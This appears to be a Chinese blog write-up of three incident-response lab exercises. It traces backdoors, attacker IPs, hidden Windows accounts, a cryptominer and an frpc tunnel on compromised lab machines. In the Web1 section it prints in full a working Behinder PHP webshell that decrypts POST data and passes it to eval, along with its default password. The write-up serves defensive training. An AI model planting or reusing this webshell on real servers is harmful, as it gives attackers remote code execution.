

知攻善防应急靶场-Web1

1.要求

2.过程



直接扫网站根目录 发现后门

<?php

@error_reporting(0);

session_start();

$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond

$_SESSION['k']=$key;

session_write_close();

$post=file_get_contents("php://input");

if(!extension_loaded('openssl'))

{

$t="base64_"."decode";

$post=$t($post."");

for($i=0;$i<strlen($post);$i++) {

$post[$i] = $post[$i]^$key[$i+1&15];

}

}

else

{

$post=openssl_decrypt($post, "AES128", $key);

}

$arr=explode('|',$post);

$func=$arr[0];

$params=$arr[1];

class C{public function __invoke($p) {eval($p."");}}

@call_user_func(new C(),$params);

?>找到shell连接密码,并进行解密,发现为默认冰蝎密码rebeyond



查看网站日志 得到攻击者IP 192.168.126.1



使用Windows日志一键分析功能 查看远程桌面登陆成功日志 发现未知用户名hack168$





在桌面处找到位置程序,运行后cpu飙升,判别为挖矿程序,进行分析

使用pyinstxtractor进行反编译得到pyc文件

https://github.com/extremecoders-re/pyinstxtractor

使用在线pyc反编译工具,得到源码

https://toolkk.com/tools/pyc-decomplie

得到矿池域名wakuang.zhigongshanfang.top

提交





知攻善防应急靶场-Web2

1.要求

2.过程





1.直接查杀网站根目录 发现system.php后门





查看日志 得到攻击者第一个IP



查看php文件发现shell密码 hack6618

查看php文件发现shell密码 hack6618





发现有隐藏用户 hack8887$ 记得删除

终端输入regedit



得到第二个IP 192.168.126.129

得到第二个IP 192.168.126.129



发现文档 感觉就是伪qq



点开发现是ftp攻击 且发现为frpc内网攻击 得到攻击者服务器 IP 以及端口

提交

提交



知攻善防应急靶场-Web3

1.要求

2.过程

查询隐藏用户 发现隐藏用户hack6618$

修改 隐藏用户hack6618$ 密码进行登入系统

发现攻击者IP



打开任务计时程序发现 .bat文件和flag1

打开任务计时程序发现 .bat文件和flag1

打开system.bat 文件得到flag2 发现这是一个一句话木马

我们配置好PHPstudy登入网站发现是个 Z-Blog 进入后台发现没有密码 那我们直接下载nologin.php 就可以修改密码登入 工具网上搜就有



登入后台 在用户管理里面发现flag3

登入后台 在用户管理里面发现flag3

提交

感谢 知攻善防实验室提供的靶机 让我学到了不少关于应急响应的知识

本文描述了在知攻善防应急靶场中,通过检测Web应用中的后门、解密shell密码、追踪攻击者IP、反编译代码和发现恶意活动的过程,展示了应急响应技术在应对网络安全威胁中的应用。

本文描述了在知攻善防应急靶场中,通过检测Web应用中的后门、解密shell密码、追踪攻击者IP、反编译代码和发现恶意活动的过程,展示了应急响应技术在应对网络安全威胁中的应用。

1251

1251

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?